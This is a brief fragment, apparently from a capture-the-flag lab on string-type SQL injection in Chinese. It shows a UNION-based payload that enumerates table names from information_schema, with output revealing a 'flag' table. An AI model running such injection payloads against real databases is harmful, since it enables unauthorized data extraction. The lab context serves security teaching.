 SQL 字符型注入
ID 输个1试试? Search
select * from news where id='-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema = 'sqli' --
'
ID: 1
Data: flag,news